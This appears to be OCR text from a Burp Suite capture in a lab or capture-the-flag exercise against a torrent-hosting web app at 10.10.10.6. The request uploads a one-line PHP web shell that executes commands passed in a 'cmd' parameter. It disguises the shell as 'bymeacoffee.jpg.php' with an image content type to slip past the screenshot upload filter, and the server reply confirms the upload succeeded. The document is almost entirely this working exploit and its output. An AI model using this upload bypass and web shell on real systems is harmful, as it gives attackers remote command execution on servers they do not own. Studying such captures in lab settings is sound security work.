 Request
Raw Params Headers Hex
Host: 10.10.10.6
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------302066477321032135532842865259
Content-Length: 387
Origin: http://10.10.10.6
Connection: close
Referer:
http://10.10.10.6/torrent/edit.php?mode=edit&id=8509e36e3f62457bb3e33d07cd9a2440b83aa
9fd
Cookie: /torrent/=; /torrent/login.php=; saveit_0=5; saveit_1=0;
/torrent/torrents.php=; /torrent/torrents.phpfirsttimeload=0; /torrent/index.php=;
PHPSESSID=ca902f6d7219504fc104df0c05740bcc
Upgrade-Insecure-Requests: 1
-----------------------------302066477321032135532842865259
Content-Disposition: form-data; name="file"; filename="bymeacoffee.jpg.php"
Content-Type: image/jpeg
<?php system($_GET['cmd']); ?>
-----------------------------302066477321032135532842865259
Content-Disposition: form-data; name="submit"
Submit Screenshot
-----------------------------302066477321032135532842865259--
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 01 Apr 2021
16:42:29 GMT
Server: Apache/2.2.12
(Ubuntu)
X-Powered-By:
PHP/5.2.10-2ubuntu6.10
Expires: Thu, 19 Nov 1981
08:52:00 GMT
Cache-Control: private
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 146
Connection: close
Content-Type: text/html
Upload:
bymeacoffee.jpg.php<br
/>Type: image/jpeg<br
/>Size: 0.029296875 Kb<br
/>Upload Completed. <br
/>Please refresh to see
the new screenshot.